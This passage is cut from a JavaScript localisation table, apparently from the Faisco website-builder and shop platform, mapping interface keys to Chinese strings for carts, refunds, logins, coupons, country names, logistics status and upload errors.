存",refundOrderPrice:"订单价格",mobi_SOWeChat:"微信客服",mallStlBankAcct:"账号",mallStlEmpty:"购物车为空。",optionMsg:"选项​​信息",mobi_member_Protocol_Msg:"我已经阅读并同意",integral_total:"累计",productListText_ItemOpt:"操作",mobi_cus_rich:"图文展示",topBarLogout:"退出",applyRefund:"申请退款",mobi_memberSignup_retypePassword:"确认密码",newsDetailNotFound:"文章找不到",commentExist:"已评论",mobi_flowView:"物流追踪",orderLeveaMsgWord:"字",module_contact:"联系我们",memberSignup_password:"密码：",daysAgo:"天前",footerFaiscoMall:"凡科商城",errorDomainNotFound:"您访问的网站未开通。",siteFormPleaseSelect:"请选择",mobi_memberDialogFwdStepOneTitle:"找回密码",voteNotFound:"找不到该投票。",memberLogin_acct_new:"账号",writeComment:"评论一下",homePage:"首页",refundSvrApply:"服务申请",module_product_search:"产品搜索",Validity:"有效期",pdAmountOver:"已售罄",picFormat:"张图片,每张不超过5M，支持格式jpg，jpeg，bmp，png，gif",mobi_col_mProductGroup_productGroup:"产品分类",integral_operate:"收入/支出",visitor:"游客",memberProfile_loginPwd:"登录密码：",mobi_productPostComment:"写下您的评论吧",col_member_login:"登录",FaceBook:"脸书",mobi_avatarSave:"保存",module_order_refund:"订单退货",productCommentDetailDesc:"详细说明",refundTips2_1:"商家拒绝退货申请后，您还可以修改退货申请再次发起",needUpgrade:"您需要升级到",mobi_productGroupChildAll:"全部",mobi_mall_SubmitOrdersuccess:"提交订单成功",mallStlPayListTitle:"支付方式",integral_need:"所需",mobi_inputKeyWord:"请输入关键字",errorBtnReturn:"返　回",Weixin:"微信",mallCartItemTotal:"小计",orderDetailNotOpen:"尚未开通商城。",memberUploadPhoto:"上传头像",errorFileNotFound:"404: 您访问的页面不存在。",refundTips2:"商家拒绝退款申请后，您还可以修改退款申请再次发起",refundTips3:"您一旦撤销退款申请，该商品便无法再次进行退款申请",refundTips4:"商家确认收到退货后，请您注意查看是否收到退款",mall_status_fin_ship:"已发货",refundTips5:"商家没有收到退货，您还可以修改物流信息重新发起",macauKey:"中国澳门",flowSuggest:"建议进行",refundTips6:"您已撤销本次退货申请",refundTips7:"请您尽快查看退款是否收到",refundTips8:"如果您没有收到退款，请尽快联系商家",refundTips9:"发起了退款申请，等待商家处理",mobi_member_FormRemarks:"表单备注",product_option_color_10:"透明",product_option_color_11:"花色",mobi_PC:"电脑版",col_news:"新闻动态",memberSignup_chageValidateCode:"看不清，换一张",mobi_member_onLogout:"退出当前登录",mobi_newConsigneeInfo:"新建收货人信息",backToHomePage:"返回首页",LinkedIn:"领英",changeVerificationCode:"看不清？换一张",slidePre:"上一页",refundNoRecv:"未收货",jaPanKey:"日本",mobi_mall_SurplusProduct:"剩余产品",mallStlShipPrice:"费用：",orderDetailPayCash:"您需要在收货时用现金等方式向送货员支付订单款项。",mall_pay_PayPal:"PayPal",col_order_refund:"订单退货",module_website_qrcode:"网站二维码",orderCountReduce:"￥",memberSignup_captchaV3:"验证码",memberLoginLogin:"登录",orderDetailFlowBill:"物流单号：",flowQuery_busy:"服务器繁忙，请稍候重试。",errorNoLogin:"您未登录。",share:"分享",parameter:"参数",mobi_mall_TradingHours:"交易时间",mall_pay_ChinabankPay:"网银在线",productSaleRecord:"销售记录",verificationCode:"验证码",searchGo:"搜索",voteResultNotFound:"抱歉，没有您查询的投票结果。",integral_detail:"详细说明",mobi_cus_floatBtn:"按钮",col_refund_detail:"售后详情",refundPayTime:"付款时间",mobi_mall_ViewOrderDetails:"查看订单详情",voteResultNotPublic:"抱歉，您查询的投票结果不公开。",refundDetail:"退款说明",businessReply:"商家回复",module_news:"新闻列表",refundReason:"退款理由",orderNo:"序号",mobi_editAddrInfo:"编辑收货信息",mailPwdCode_note:"请尽快输入密保码进行密码重置！",productDetailFreeShip:"包邮",flowExecute_err:"程序执行错误。",customSearchNoResult:"没有查询到相关结果，请确认查询信息无误",bookingCode:"验证码",member_status_udateTips:"有状态更新啦",formErrorCode:"手机验证码有误，请重新获取并输入",memberDialogPleaseSurePhone:"请输入正确的手机号",memberDialogPleaseSurePhoneOrMail:"请输入正确的手机或邮箱",memberDialogError:"系统错误",formBookingBtnText:"立即预约",mallCouponCountPrice:"优惠券抵消",js_rbarCart:"我的购物车",saveImmediately:"立即保存",openSiteFormWarning:"正在打开表单弹窗，请稍候",openSiteFormFail:"表单打开失败，请重新设置链接",siteFormDosNotExist:"表单不存在，请重新设置链接",mobiFormSubmitTip:"提交中...",messageSendError:"短信发送失败，请联系管理员",itgCanUse:"可用",itgOffset:"抵消",messageLackError:"短信包已用完，无法获取短信验证码",validateCodeError:"验证码填写错误！",mobi_filterReset:"重置",mobi_filterPlibList:"当前产品库",posterTips:"长按识别图中二维码",posterButtonTips:"长按图片后保存到相册",printOrderHope:"期望",printOrderService:"送达",itg_income:"收入",itg_spend:"支出",itg_notYet:"暂时还没有",topMemberQrMobiText:"查看手机网站",topMemberQrText:"查看网站",fileDownloadLogin:"请先登录或者注册成为会员。",popupFormSubmit:"提交表单",placeChoiceArea:"请选择所在区域",placeInputDetailedAddress:"请输入'详细地址'",js_onlineMapPhoneTip:"电话",js_onlineMapAddressTip:"地址",downAmountComment:"商品已下架，无法添加评论",js_downAmountComment:"商品已下架，无法添加评论",memberWxLgnTip:"请使用微信扫描二维码",WXScanSuc:"扫描成功",WXConfirming:"微信端正在确认....",mobi_member_FormRemarks_updateTip:"有状态更新啦",wechat:"微信",weiBo:"新浪微博",qqSpace:"QQ空间",douBan:"豆瓣网",tieBa:"百度贴吧",kaixinNet:"开心网",copyLink:"复制链接",faceBook:"脸书",twitter:"X",linkedIn:"领英",day:"天",hour:"时",minute:"分",second:"秒",payForKnowProduct:"请先购买再观看",minePayKnowProducts:"我的已购",purchaseTime:"购买时间",hasPayed:"已购",siteFormSubmitFileUploadTips:"文件大小不超过",siteFormSubmitFileUploadBtnText:"文件上传",no_know_pd_list:"暂无购买记录",telConsultation:"拨打电话：%d",notSupportPc:"该功能无法在桌面浏览器中启动",mobiMultipleMemberEmailMsg:"检测到该邮箱与其他会员账号绑定的邮箱相同，请使用账号登录。",mobiMultipleMemberMobileMsg:"检测到该手机号与其他会员账号绑定的手机号相同，请使用账号登录。",productColumn:"课程目录",ADDR_OVER_SHIPAREA:"地址已过期",revisit:"重新浏览",continueBrowsing:"继续浏览：更多图册",mobi_myDeposit:"我的余额",mobi_guestInfo:"客人信息",mobi_myMemberShipCard:"我的会员卡",viewFiles:"查看文件",calculation_empty_tips:"请输入",js_mobiMapDetailTitle:"地址详情",js_mobiMapDetailRoute:"路线",js_mobiMapDetailCall:"打电话",mobi_preview_https_mixin_error:"当前链接无法在https环境下访问，请在新的浏览器窗口预览",news_no_group_level:"您暂不满足查看条件",site_file_down_group_tip:"尊敬的{0}, 您暂无权限下载该文件",contact_us:"联系我们",permanent:"永久生效",couponAfterToday:"领券后当日起{0}天内可用",couponAfterTomorrow:"领券后次日起{0}天内可用",noMoneyLimit:"无门槛券",couponLeaveDay:"有效期仅剩{0}天",couponLeaveHour:"有效期仅剩{0}小时",couponNoActive:"未生效，明日起{0}天内可用",couponMoney:"元优惠券",mobi_member_MyReward:"我的奖品",mall_status_wait_enter:"待入住",mall_status_fin_enter:"已入住",memberName:"会员姓名",mstlNoAddrMsg:"尚未完善，请补充完整后再提交。",refreshing:"刷新中...",loading:"加载中",ARE_YOU_WANT_REMOVE_PROD_IN_CART:"确定要将该产品从购物车中移除吗?",mall_status_wait_use:"待使用",mall_status_fin_use:"已使用",pleaseSelectTime:"请选择{0}送达时间",enoughCanFreeShip:"{0}商品总额满{1}可减免配送费",enterSelfTakeName:"请输入{0}自提人姓名",enterSelfTakeMobile:"请输入{0}自提人手机号码",enterSelfTakeRealMobile:"请输入{0}7~11位正确的手机号",selfTakePointInvalid:"{0}自提点失效，请重新选择",selfTakeInfoErr:"自提点信息错误，请联系{0}",noSelfTakePoint:"{0}未设置自提点，请联系商家。",enterSelfTakePoint:"请选择{0}的自提点",addrMoreThanShipZone:"配送地址超出{0}配送范围，请重新选择再提交订单",enoughCanShip:"{0}需满{1}才能起送",resMemberDownloadLevelLimit:"亲爱的,您还需要升级到{0}才能下载该文件",mstlNoAddrMsg2:"{0}尚未完善，请补充完整后再提交",infoErr:"{0}格式错误",js_select_start_date:"请选择开始日期",orderAlreadySettle:"该订单已结算，请返回重新下单",resNotAllowMemberDownLoad:"亲爱的,您暂时没有权限下载该文件。",noEmpty:"请填写{0}",mobiCusOrderStatusNameConfirm:"确认收货 后对应订单状态将变更为 {0}",mobi_notSelectFileTip:"请选择文件上传",deliveryServiceSuspended:"{0}服务已暂停，暂时无法提交订单",mobi_oneMoreProduct:"件商品",mobi_moreThan:"还有",mobi_orderTotal:"共",mobi_orderTotalSize:"件",mobi_orderSubTotal:"小计",salePromotionOrderAddOn:"去凑单",salePromotionCombinationFullCut:"组合购满{0}减{1}",memberSignupRegisterCaptchaNotMatchEmpty:"请输入验证码！",outOfAllowAmount:"超过可购量",qqLoginWithPc:"请使用电脑访问再进行QQ登录",integral_loginGift:"登录赠送",memberAcct1:"会员账号",jz_newsAudit_tips:"该篇文章还未通过管理员审核，暂时不能浏览噢~",customSearchQueryNumber:"查询到{0}条符合条件的数据",module_news_filter:"文章筛选",searchNoOpen:"功能不可用，如需继续使用请联系网站管理员",searchNoLogin:"登录后可查询结果，请",limitTimeAfterStop:"已于{0}停止收集数据",limitTimeDistanceOpen:"距离开放填写还有{0}天{1}小时{2}分{3}秒",limitTimeDistanceEnd:"距离结束填写还有{0}天{1}小时{2}分{3}秒",siteFormUploadTips:"最多{0}个文件，每个{1}M以内",js_customSearch_condition:"至少输入一个查询条件",js_put_away:"收起",js_view_all:"查看全部",mobi_ConsigneeInfo:"收货人信息",js_upload_file:"上传文件",js_search_result_tips:"查询到{0}条数据",site_file_view_group_tip:"亲爱的{0}, 您暂无权限预览该文件",memberViewLevelLimit:"亲爱的{0},您还需要升级到{1}才能预览该文件。",jz_empty_file_tips:"暂无文件，请上传文件",js_note:"注：",js_add_file:"添加文件",js_upload_success:"文件: {0} 上传成功",count:"次",preGroup:"上一组",nextGroup:"下一组",couponUnavailableByAmoutLimit:"订单金额未满{0}不可用",couponUnavailableByPd:"订单中含不可用商品",js_couponUnavailable:"不可用优惠券",dubaiKey:"迪拜",supportFaisco:"凡科建站提供技术支持",provideTechnicalSupport:"提供技术支持",read_and_agree:"请阅读并同意",form:"表单",onlineMapInputTips:"请输入城市",currentAddrOverRangeToModify:"当前地址超出配送范围，请修改地址信息",goodsOverRangeToModify:"以下商品超出配送区域，请选择其他收货地址",addrListOverRange:"下列地址超出配送范围",currentAddrOverRangeToSelectOther:"当前地址超出配送范围，请选择其他收货地址",nigeriaKey:"尼日利亚",noMemberAuthNew:"仅限指定会员领取",mall_ref_start:"起",mobi_orderDelete:"删除订单",needLoginTips:"请先登录会员账号",needChangeAccount:"该账号已多次登录失败，请更换账号重试",js_monthlyPurchaseLimit:"每月限购",js_hourlyPurchaseLimit:"每小时限购",js_weeklyPurchaseLimit:"每周限购",js_dailyPurchaseLimit:"每天限购",js_limitPurchasePerOrder:"每单限购",js_main_title:"主标题",js_sub_title:"副标题",select:"选择",Pinterest:"Pinterest",inquiry:"立即询盘",continue_visit:"继续浏览",add_inquiry_list:"已添加进询盘列表",js_monthly:"每月",js_hourly:"每小时",js_weekly:"每周",js_daily:"每天",js_perOrder:"每单",languageSelect:"选择语言",commentMaintainIng:"系统维护中，请稍候重试",commentCriteriaNotMet:"亲爱的{0}用户，您暂不满足评论提交条件",memberSignupRegisterPwdLimit:"请将密码设置为8-20位，并且包含至少字母，数字和符号两种以上的组合",searching:"搜索中",siteFormSubmitNumLimit:"提交失败，表单中选项剩余数量为零，请刷新页面查看",remain:"余",edit_form_result:"修改结果",confirmEditFormResult:"确认提交修改结果吗？",coverOldFormResult:"您的修改将会替换之前填写的结果",orderMsg:"订单留言",orderLeveaMsgSuggestion:"如有,请留言",memberLevelPermission:"亲爱的{0}用户，您需要升级到 {1} 才能提交表单",memberGroupPermission:"亲爱的{0}用户，您暂不满足表单提交条件",js_consult:"点击咨询",js_wxJump:"是否跳转到微信搜索该微信号？",js_wxCopySuccess:"微信号复制成功",js_cancel:"取消",js_open:"打开",videoBannerTipInMobi:"手机端暂不支持视频背景",paymentAmount:"支付金额",paymentAmountError:"支付金额有误，请联系管理员",paymentAmountOver:"支付金额过大，请联系管理员",paymentAmountCalcError:"支付金额计算有误，请联系管理员",havePaid:"已支付",nonPayment:"未支付",paymentNotOpen:"支付功能未开启，请联系管理员",paying:"请稍等，正在支付中...",payError:"支付异常，请联系商家确认订单信息",attachLoginTips:"亲爱的游客，你需要登录才能下载附件",mobile_fast_login:"手机快捷登录",account_login:"账号登录",modify_file:"修改文件",save:"保存",ahvenanmaaKey:"奥兰群岛",js_not_matched:"无匹配内容",brazilKey:"巴西",andorraKey:"安道尔",zambiaKey:"赞比亚",venezuelaKey:"委内瑞拉",jordanKey:"约旦",cambodiaKey:"柬埔寨",paraguayKey:"巴拉圭",beninKey:"贝宁",vatican_city_stateKey:"梵蒂冈城国",iraqKey:"伊拉克",ghanaKey:"加纳",norwayKey:"挪威",coate_divoireKey:"科特迪瓦",argentinaKey:"阿根廷",moldovaKey:"摩尔多瓦",central_african_republicKey:"中非共和国",kenyaKey:"肯尼亚",curacaoKey:"库拉索",qatarKey:"卡塔尔",uzbekistanKey:"乌兹别克斯坦",nicaraguaKey:"尼加拉瓜",marshall_islandsKey:"马绍尔群岛",bahrainKey:"巴林",colombiaKey:"哥伦比亚",panamaKey:"巴拿马",lithuaniaKey:"立陶宛",monacoKey:"摩纳哥",ethiopiaKey:"埃塞俄比亚",laosKey:"老挝",palauKey:"帕劳",norfolk_islandKey:"诺福克岛",czech_republicKey:"捷克共和国",croatiaKey:"克罗地亚共和国",democratic_peoples_republic_of_koreaKey:"朝鲜人民民主共和国",maltaKey:"马耳他",st_luciaKey:"圣卢西亚",solomon_islandsKey:"所罗门群岛",saint_barthelemyKey:"圣巴泰勒米",switzerlandKey:"瑞士",austriaKey:"奥地利",iranKey:"伊朗",maldivesKey:"马尔代夫",nauruKey:"瑙鲁",belarusKey:"白俄罗斯",democratic_republic_of_the_congoKey:"刚果民主共和国",syrian_arab_republicKey:"阿拉伯叙利亚共和国",greenlandKey:"格陵兰",vanuatuKey:"瓦努阿图",ascension_islandKey:"阿森松岛",turkeyKey:"土耳其",saint_martin_franceKey:"法属圣马丁",st_kitts_nevisKey:"圣基茨和尼维斯",sudanKey:"苏丹",togoKey:"多哥共和国",slovakiaKey:"斯洛伐克",tokelauKey:"托克劳",algeriaKey:"阿尔及利亚",belgiumKey:"比利时",yemenKey:"也门",guyanaKey:"圭亚那",arubaKey:"阿鲁巴岛",egyptKey:"埃及",libyaKey:"利比亚",grenadaKey:"格林纳达",latviaKey:"拉脱维亚",barbadosKey:"巴巴多斯",cameroonKey:"喀麦隆",dominican_republicKey:"多米尼加共和国",irelandKey:"爱尔兰",albaniaKey:"阿尔巴尼亚",mongoliaKey:"蒙古",faroe_islandsKey:"法罗群岛",cape_verdeKey:"佛得角",georgiaKey:"格鲁吉亚",guamKey:"关岛",dutch_caribbean_regionKey:"荷属加勒比区",tanzaniaKey:"坦桑尼亚",samoaKey:"萨摩亚",dominicaKey:"多米尼克国",mauritiusKey:"毛里求斯",serbiaKey:"塞尔维亚",liechtensteinKey:"列支敦士登",palestinian_territoriesKey:"巴勒斯坦",puerto_ricoKey:"波多黎各",omanKey:"阿曼",pakistanKey:"巴基斯坦",luxembourgKey:"卢森堡",haitiKey:"海地",hondurasKey:"洪都拉斯",cubaKey:"古巴",american_samoaKey:"美属萨摩亚",el_salvadorKey:"萨尔瓦多",lebanonKey:"黎巴嫩",united_states_virgin_islandsKey:"美属维尔京群岛",costa_ricaKey:"哥斯达黎加",french_guianaKey:"法属圭亚那",nepalKey:"尼泊尔",romaniaKey:"罗马尼亚",rwandaKey:"卢旺达",peruKey:"秘鲁",liberiaKey:"利比里亚",niueKey:"纽埃",ecuadorKey:"厄瓜多尔",boliviaKey:"玻利维亚",north_macedoniaKey:"北马其顿",angolaKey:"安哥拉",cook_islandsKey:"库克群岛",tongaKey:"汤加",cayman_islandsKey:"开曼群岛",fijiKey:"斐济",mexicoKey:"墨西哥",guatemalaKey:"危地马拉",greeceKey:"希腊",afghanistanKey:"阿富汗",armeniaKey:"亚美尼亚",bermudaKey:"百慕大",christmas_islandKey:"圣诞岛",bulgariaKey:"保加利亚",sint_maarten_netherlandsKey:"荷属圣马丁",hungaryKey:"匈牙利",cyprusKey:"塞浦路斯",san_marinoKey:"圣马力诺",polandKey:"波兰",bhutanKey:"不丹",martiniqueKey:"马提尼克",sri_lankaKey:"斯里兰卡",congoKey:"刚果",kazakhstanKey:"哈萨克斯坦",cocos_keeling_islandsKey:"科科斯群岛",azerbaijanKey:"阿塞拜疆",sloveniaKey:"斯洛文尼亚",montenegroKey:"黑山",moroccoKey:"摩洛哥",spainKey:"西班牙",myanmar_burmaKey:"缅甸",kiribatiKey:"基里巴斯",icelandKey:"冰岛",ukraineKey:"乌克兰",uruguayKey:"乌拉圭",chileKey:"智利",chadKey:"乍得",tunisiaKey:"突尼斯",anguillaKey:"安圭拉",surinameKey:"苏里南",tajikistanKey:"塔吉克斯坦",ugandaKey:"乌干达",papua_new_guineaKey:"巴布亚新几内亚",kosovoKey:"科索沃",belizeKey:"伯利兹",estoniaKey:"爱沙尼亚",south_africaKey:"南非",tuvaluKey:"图瓦卢",madagascarKey:"马达加斯加",the_bahamasKey:"巴哈马",northern_mariana_islandsKey:"北马里亚纳群岛",portugalKey:"葡萄牙",zimbabweKey:"津巴布韦",falkland_islandsKey:"福克兰群岛",kuwaitKey:"科威特",jamaicaKey:"牙买加",bangladeshKey:"孟加拉国",enterStart:"输入起点",fileNotFound:"当前文件已丢失",refundAdmCloseTips:"商家已关闭此次售后申请",saudiarabiaKey:"沙特阿拉伯",houseNumber:"门牌号",Positioning:"定位",noAddress:"暂时还没有地址哦~",addressException:"地址信息不准确，请确认位置后使用",jzOrderFinSettle:"待付款",jzOrderFinPay:"待发货",jzOrderFinShip:"已发货",jzOrderFinConfirm:"交易完成",jzOrderFinCancel:"交易关闭",pay_limit_tips4:"剩余 {0} 天 {1} 时 {2} 分 自动取消订单",commerceProduct:"跨境电商产品",payKnowProduct:"知识付费产品",soldOut:"已售",orderInfo:"订单信息",receivingInfo:"收货信息",shouldPayPrice:"应付金额",actualPayPrice:"实付金额",rebackIndex:"回到首页",limitPaymentAmount:"接口限制了最低收款金额，本次支付失败，请联系网站管理员。",pay_limit_tips5:"剩余 {0} 天 {1} 时 {2} 分 {3} 秒 自动取消订单",total:"总计",productSum:"商品总额",receiveGoodsTips:"收货人信息尚未完善，请补充完整后再提交",postOrderFail:"提交订单失败，请稍后重试",payAndOrderSucees:"支付成功，感谢您，您的订单已收到",orderSuceesLimit:"，由于支付接口限制，订单状态更新稍有延迟，若未及时更新请等5-10分钟再刷新页面查看",orderCancelSuccess:"订单取消成功",orderCancelFail:"订单取消失败，请稍后再试",orderSureSuccess:"确认收货成功",orderSureFail:"确认收货失败，请稍后再试",productDeleteTips:"产品已被删除，请刷新页面后重试",productDelistTips:"产品已下架，请刷新页面后重试",notCommerceProduct:"产品不是跨境电商类型，请刷新页面后重试",pay_limit_tips6:"剩余{0}{1} 天 {2} 时 {3} 分 {4} 秒{5}自动取消订单",passwordLogin:"密码登录",afterPayTips:"确认支付完成后，即可关闭支付页面",add_To_cart:"添加成功",go_settle:"去结算",continue_shopping:"继续购物",mobileAlreadyRegister1:"手机号已经存在，添加会员信息失败",jzOrderPriceOverLimit:"金额过大，暂不支持提交订单，请联系网站管理员",cartIsEmpty:"购物车是空的~",shopingCartPdAmountOverLimit:"已超出产品最大数量（{0}），建议结算或删除部分数量后重试",shopingCartPdCountOverLimit:"购物车已满（{0}个产品），建议结算或删除部分产品后重试",js_selectProductCart:"请先选择要结算的产品",cartIsFull:"购物车已满",Whatsapp:"Whatsapp",Line:"Line",Tumblr:"Tumblr",invalid_product_spec:"请重新选择规格",pleaseSelectSpec:"请选择{0}",col_cookie:"Cookies隐私协议",spread:"改价金额",module_cookie:"Cookies隐私协议",mobi_cus_cookie:"隐私协议",addrStreetEmpty:"请选择街道",addrAreaEmpty:"请选择区",addrProvinceEmpty:"请选择省",addrCityEmpty:"请选择市",logisticsTrackingNumErr:"物流单号错误",logisticsCompanyErr:"物流公司错误",logisticsState_NONE:"无轨迹",logisticsState_ZAITU:"在途",logisticsState_LANSHOU:"揽收",logisticsState_YINAN:"疑难",logisticsState_QIANSHOU:"签收",logisticsState_TUIQIAN:"退签",logisticsState_PAIJIAN:"派件",logisticsState_TUIHUI:"退回",logisticsState_ZHUANTOU:"转投",logisticsState_DAIQINGGUAN:"待清关",logisticsState_QINGGUANZHONG:"清关中",logisticsState_YIQINGGUAN:"已清关",logisticsState_QINGGUANYICHANG:"清关异常",logisticsState_JUQIAN:"拒签",logisticsPhoneErr:"手机号码错误",js_stripe_description:"Stripe：支持信用卡、借记卡、移动支付等几十种支付方式",js_useepay_description:"UseePay：支持VISA、PayPal、ApplePay等多种支付方式",memberGoogleLogin:"Google 登录",viewAllAfterPurchase:"购买后查看全部内容",backToColumn:"返回专栏",gotoBuy:"前往购买",learnNow:"立即学习",video:"视频",audio:"音频",audioNotFound:"音频资源不存在，请联系管理员",audioFormatError:"音频格式有误，请联系管理员更新音频",listenAfterPurchase:"当前内容购买后才可收听",audioEncryption:"音频加密大概需要1-5分钟，请加密完成后再收听内容",videoNotFound:"视频资源不存在，请联系管理员",closeVideo:"关闭视频",endOfAudition:"试听结束",endOfTrial:"试看结束",endOfAudition1:"试听已结束，如需要收听完整音频",endOfTrial1:"试看已结束，如需要观看完整视频",buySeparately:"请单独购买",play:"播放",auditionMinutes:"可以免费试听前{0}分钟，购买后可以收听完整音频",playVideo:"播放视频",trialMinutes:"可试看前{0}分钟，购买后可收看完整内容",specialColumn:"专栏",videoFormatAndUpdate:"视频格式有误，请联系管理员更新视频",videoEncryption:"视频加密大概需要1-5分钟，请加密完成后再播放观看",buySuccess:"购买成功",payBackTips:"支付结果返回中，建议多刷新几次页面查看",auditionMinutes1:"试听前{0}分钟，购买后可收听完整内容",wxRightTopTips:"点击右上角“...”，选择",listenAndWxChat:"边听边聊微信",buyContent:"购买内容",multiple:"倍数",completed:"已完成",closed:"已关闭",orderTime:"下单时间",buyViewAllCol:"购买后查看完整目录内容",couponReturn:"优惠券已退回",country:"国家",city1:"城市",province1:"州/省",js_please_select_area:"选择您的地区",payssionPayDescription:"通过全球各地的本土化方式支付、覆盖更多小币种",js_goto_pay:"去{0}支付",lanuageNav:"语言导航",memberProfilePwdAccountSameError:"密码不能与账号相同或为其倒序排列",memberProfilePwdSameError:"新密码不能与旧密码相同，请重新设置",nameSortNotDesc:"按字母顺序排列，A-Z",nameSortDesc:"按字母顺序排列，Z-A",latestSort:"最新",earliestSort:"最早",priceSortDesc:"价格(从高到低)",priceSortNotDesc:"价格(从低到高)",sortType:"排序方式",timeSortDesc:"时间（从新到旧）",timeSortNotDesc:"时间（从旧到新）",clear:"清除",memberAcctError:"账号不存在或密码错误",clientDel:"注销账号",websiteAgreement:"网站协议",agreementName:"协议名称",signingTime:"签署时间",sureDelComment:"确定删除评论吗？",sureDelMsg:"确定删除留言吗？",logOffTitle:"申请注销账号",logOffTip1:"永久注销账号操作后账号信息无法恢复，请谨慎操作。",logOffTip2:"若您注销本账号，您的以下信息将被清空且无法找回：",logOffTip3:"个人信息",logOffTip4:"邮箱及绑定的第三方账号账户信息",logOffTip5:"所有订单记录",logOffTip6:"会员等级与权益",logOffTip7:"其他系统留存数据",logOffTip8:"注销账号将会清空所有信息将无法找回，请您再次确认是否注销！",logOffTip9:"我再想想",logOffTip10:"立即注销",acctOrPwdErr:"账号不存在或密码错误",accountErrorTips:"账号不存在或密码错误",cookieProtocol_name:"Cookie协议",orderCreateOverOneYear:"订单创建已超过1年，无法发起退款",memberLogin_freeReg:"注册",passionTip:"支持全球各地的本土化方式支付",codTip:"收货时支付",codLowTip:"低于{0}不支持",codHighTip:"高于{0}不支持",codInclude:"包含",codIncludes:"包含",servicePrice:"手续费",extraPrice:"附加费",inStock:"有货",stockRemainTip:"仅剩{0}件",soldOutTip:"感谢您的支持，商品已售罄",overStockTip:"超出库存上限",codConfirmation:"下单成功",ImportDuty:"进口税",inclusive:"含",shipping:"运费",other:"其他",taxes:"税款",jzInventory0Err:"感谢您的支持，“{0}”商品已告罄",jzInventoryShortage:"“{0}”可购买的数量不足",inclShippingAndOtherTaxes:"含运费和其他税款",accountSetting:"账号设置",logout:"退出登录",optionPdGlobalInventoryOverLimit:"“{0}”库存仅剩余{1}件，请减少下单数量。",eachPerson:"每人",unableBuy:"无法购买",minBuyTips:"此商品{0}件起购",maxBuyTips:"此商品{0}限购{1}件",minAndMaxBuyTips:"此商品{0}件起购，{1}限购{2}件",pdMaxBuyTips:"“{0}”商品{1}限购{2}件",pdMinBuyTips:"“{0}”商品{1}件起购",maxUnableBuy:"此商品限购，当前您无法再次购买",and:"和",myFormTip:"如您需要删除个人数据，请根据我们的隐私政策指引，通过官方联系渠道与管理员取得联系。",myAddress:"我的地址",addressSetting:"管理地址",addAddress:"添加地址",infoNotComplete:"信息不完整请先编辑",setSuccess:"设置成功",setFail:"设置失败",deleteAddressInfo:"删除此地址信息？",deleteSuccess:"删除成功",deleteFail:"删除失败",saveFail:"保存失败",editAddress:"编辑地址",useNewAddress:"使用新地址",putAwayAddress:"收起部分地址",overAddressLimit:"当前地址超出配送范围",confirmAddress:"确定收货地址",showAllAddress:"显示全部地址",allMessages:"全部留言",noValidAddress:"暂无可用地址",afterDefault:"已默认",invalid_username_or_password:"用户名或密码无效",this_account_is_not_available:"账号不可用",free:"免费",freeShippingNeedPriceTips:"即可包邮",jzInventoryShortage1:"可购买的数量不足",pleaseSelectPd:"请选择产品数量",selectedPd:"已选{0}件",optionInvalid:"规格参数有误，请刷新页面重试",pdTotal:"总计{0}",orShopOn:"或在其他网站上购买",uploadEmptyFile:"上传失败：请不要上传空文件",uploadImgOverLimit:"上传失败：图片大小超过{0}M，请压缩处理后再上传",uploadOverLimit:"上传失败：单个文件的大小超过{0}M",uploadOverCountLimit:"上传失败：已达到文件数量限制",uploadOverSpaceLimit:"上传失败：已超过资源库容量限制，请升级版本",uploadFileTypeMismatch:"上传失败：文件类型和后缀不匹配，请修改文件后缀后再上传。（当前文件格式与后缀不相符，文件格式为：{0}）",uploadSvgInvalid:"上传失败：上传的svg文件内容不合法",uploadFileTypeErr:"上传失败：上传文件格式不合法",uploadBmpErr:"上传失败：您上传的bmp文件格式异常，请转换为其他图片格式后再试",uploadResizeImgErr:"上传失败：您上传的图片无法解析，请更换图片后再试",uploadFail:"上传失败{0}：请稍后重试",uploadFlvErr:"上传失败：您上传的文件不是标准的flv格式，请检查后再试",uploadLinkImgNotFound:"上传失败：查询失败，该网页检测不到可以直接导入的图片",signingOrWithdrawTime:"签署/撤回时间",agree:"同意",withDraw:"撤回",withDrawAgree:"已撤回同意",revokeProtocolTips:"撤回协议后，可能会对部分服务使用造成影响，确定撤回？",normal_product:"通用产品",delete_prodcut:"此商品已删除",member_collection_empty_tips:"您尚未收藏任何产品",please_in:"请在",confirmRefundText:"确认要撤销退款申请吗？",applyAfterSale:"申请售后",added_collection:"已加入我的收藏",jump_view:"前往查看",jzPdColltionOverlimit:"我的收藏已满",sameLoginTips:"您的账号已在另一台设备登录，如需继续浏览请重新登录",requestReturn:"申请售后",refundCompleted:"退款成功",refundFailed:"退款失败",returnPolicy:"退货退款政策",restockingFeeWillApply:"退货将扣除{0}手续费",returninProgress:"售后中",tax:"税费",applicationType:"申请类型",refundReason2:"退款原因",initAfterSales:"发起售后",merchantHandling:"商家处理",completeAfterSales:"完成售后",applicationSubmitted:"申请已提交",waitForReturnApplication:"请等待商家处理退货申请",returnShipped:"买家寄回",pendingReview:"商家确认",addTrackingNumber:"上传寄回运单",waitForShopDeal:"申请已提交，等商家处理",reqClose:"申请关闭",rejectedReturnApplication:"商家拒绝退货申请",resubmit:"重新发起申请",rejectionReason:"拒绝原因",approved:"申请已经通过",refundedInOriginal:"${0}将原支付渠道退回，请留意查收",eduTest:"项目尚",caseClosed:"售后关闭",returnShipped2:"寄回商品",returnAndCode:"商家已同意寄回产品，请填写寄回运单",backShipAddr:"请您将退回寄往下述地址",recipient:"收件人",sellerNote:"商家留言",copyAddr:"复制地址",fillInTracking:"填写寄回运单",chooseLogisticsCompany:"选择物流公司",trackingNumber:"请输入运单号",tNumUpWaitRevice:"您已上传运单号，请耐心等待商家收件",wrongTrackingNum:"单号错误",editTrackingNum:"修改运单号",refundErrCallSer:"退款异常，请联系客服",payssionPayMethodNotEnabled:"您的应用未启用{0}支付方式，请检查并告知商家是否需要。",itemsTotal:"商品金额",video_pupup_retry_tips:"视频弹跳窗打开失败，请稍候重试",pendingApproval:"等待商家处理",limitImgTips:"最多{0}张图片",trackingNum:"运单号",refundPriceCannotZero:"退款金额不能为0",orderItemDetail:"订单明细",orderItemTotal:"产品总计",orderSaveMoney:"已节省",orderTotalPrice:"订单总金额",discountCode:"折扣码",confirmActivation:"确定激活",activationSuccess:"激活成功",discountCodeTip:"请输入折扣码",discountAmount:"优惠",inValideDiscountCodeTip:"输入的折扣码无效，请检查后重试。",usedDiscountCodeTip:"此折扣码已被兑换。",expiredDiscountCodeTip:"您输入的折扣码已过期。",memberDiscountCodeTip:"非常抱歉，此折扣码仅提供给部分客户使用，如有疑问请联系客服。",productDiscountCodeTip:"非常抱歉，此折扣码仅提供给部分产品使用，如有疑